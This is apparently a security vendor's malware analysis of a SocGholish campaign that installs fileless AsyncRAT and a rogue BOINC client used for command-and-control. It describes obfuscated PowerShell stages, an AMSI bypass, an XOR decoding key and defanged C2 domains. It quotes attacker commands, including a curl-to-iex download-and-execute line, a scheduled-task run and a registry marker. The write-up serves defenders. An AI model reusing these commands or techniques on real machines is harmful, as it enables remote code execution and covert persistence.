Beginning on July 4, 2024, Huntress observed new behaviors in conjunction with malware typically called SocGholish or FakeUpdates. This is a large malware group, with a number of new campaigns and similar malware emerging over the past couple of years. Huntress has written about SocGholish previously, and many of these same behaviors haven’t changed. The infections typically begin as a result of a user visiting a compromised website, which results in a fake browser update prompt to the user. Downloading and launching the update executes malicious code that typically downloads more malware to the host. In past SocGholish infections, this has led to the installation of one of several common RATs (such as AsyncRAT or NetSupport RAT) that provide Command and Control connection to the infected host. In recent infections, some additional files and scripts were executed that varied from the normal behaviors.
Infection Chain

Initial Access
As is typically the case with SocGholish infections, a malicious Javascript file is responsible for downloading the later stages of the killchain. In this particular case, two disjointed chains occur, with one resulting in a fileless variant of AsyncRAT and the other ending in a malicious BOINC (Berkeley Open Infrastructure Network Computing Client) installation. The second stage for both are hosted on rzegzwre[.]top, but the BOINC chain is accessed by IP directly.
The PowerShell loaders are all heavily obfuscated, with most strings being stored as character arrays that are later reassembled. The scripts used to install BOINC aren’t only unobfuscated but also contain comments from the author––a welcome treat!
Fileless AsyncRAT Installation
Stage 1:
There isn’t much to this stage, it attempts an AMSI bypass using a technique detailed in a blog post by MDSec. Then, it makes a curl request to pull down the next stage.
Stage 2:
This portion of the chain is responsible for decoding, decrypting, and decompressing Stage 3 of the PowerShell loader. This technique is used several times throughout the various PowerShell stages with different XOR keys.
- Decode the Base64 string
- XOR the bytes with the key "bj3rtga4myi5"
- Decompress the contents using gzip
- Run the result using IEX
The following CyberChef recipe can be used to replicate the functionality, revealing the contents of Stage 3.

Stage 3:
This stage primarily revolves around Anti-VM functionality. It makes use of several well-known techniques to build up a “VM threshold” score that’s submitted as a parameter in the cURL request to get to the next stage.
It then makes use of the same Domain Generation Algorithm (DGA) used in previous stages to make a cURL request to fetch the final stage.
Final Payload:
The final payload is a similarly obfuscated version of AsyncRAT, which reaches out to a C2 server at ga1yo3wu78v48hh[.]top.
The domains used here were registered recently to a registrar of “NICENIC INTERNATIONAL GROUP Co., Limited” and a registrant country of South Africa. This is a very similar network infrastructure to that noted by AT&T Alien Labs in January 2024 used by an adversary to install AsyncRAT.


Using Validin, we can clearly see the changes in the current C2 domain over time as a result of the DGA.

BOINC Software Installed
The PowerShell WebRequest (using the “cURL” alias) in Stage 3 results in a number of files dropped to disk. The script then removes some indicators and then creates a scheduled task that executes a suspicious file from the %appdata% directory.
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c curl -useb 216.245.184[.]105/1.php?s=boicn| iex


Reviewing PowerShell Operational Event Logs (ID 4104), with ScriptBlock Logging enabled on the host, reveals the script executed from the previous command. From here we can find out exactly what occurred on the host by examining the script.
It creates a list of directory names and randomly chooses one of them to use on the host (using Get-Random PowerShell cmdlet, which utilizes numbers from 0 to [Int32]::MaxValue). Then it sets the full path and creates the directory.

It creates a list of possible names to use to name an executable file (with one possibility being to use none of these options, which would result in just .exe as the file name).

It then removes the script that was dropped (downloaded as a result of the PS IWR command) and creates a file name for a ZIP file that gets downloaded and writes contents to the file.

It decompresses a ZIP file that was written to the host, deletes the ZIP file, and renames a file called BOINC.exe to a randomly selected name from the list created previously.

It creates the Scheduled Task that'll execute BOINC using one of the names defined here.


The task, with its actual name, as created by the script, is run on the host.
"C:\Windows\system32\schtasks.exe" /run /tn System_Health_Service_790926033
It creates a registry value.

This is a unique misspelling of the word “Experience” that’s been used in the past in conjunction with the name of a registry run key used to store an often renamed version of NetSupport, used maliciously as C2. The registry key created here is just a simple Value containing only the number “1”. This may be used to mark the host as infected.
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" new-ItemProperty -Path "HKCU:\Software\Microsoft" -Name ExpirienceHost -Value 1
Why BOINC?
While much of this activity is not new to SocGholish malware, the use of the software BOINC in the scheduled tasks is relatively unusual. BOINC is an open source software that can be found on GitHub. The readme file in the project describes it as “a software platform for ‘volunteer computing’: large-scale distributed high-throughput computing using volunteered home computers and other resources.”

BOINC facilitates connection to a remote server that can collect information and send tasks to the host for execution. The intention is to use “donated” computer resources to contribute to the work of various legitimate science projects. It’s similar to a cryptocurrency miner in that way (using computer resources to do work), and it’s actually designed to reward users with a specific type of cryptocurrency called Gridcoin, designed for this purpose.


Typical use of BOINC would include selecting legitimate projects from official servers (like Rosetta@home) and receiving and completing these tasks along with the Gridcoin rewards (offered only for completing legitimate, official tasks for real BOINC projects, according to an admin’s post on the forums).
These malicious installations of BOINC come configured to connect not to one of the legitimate BOINC servers but instead to a look-a-like server such as Rosettahome[.]top. From a malicious server, host data can be collected, files can be transferred, and any number of tasks can be sent down to the hosts and executed. So basically it can operate as a C2––one that looks like it’s used to donate to science but instead is used by threat actors. These host connections could be sold off as initial access vectors to be used by other actors and potentially used to execute ransomware. So far, Huntress hasn’t observed any malicious activities or tasks being executed by the infected hosts.
The BOINC Project Administrators and community are aware of the ongoing misuse of the software, as forum posts going back to June 26, 2024 mention the same TTPs observed by Huntress. We also reached out to the BOINC Project to let them know we have also been observing and tracking these behaviors.
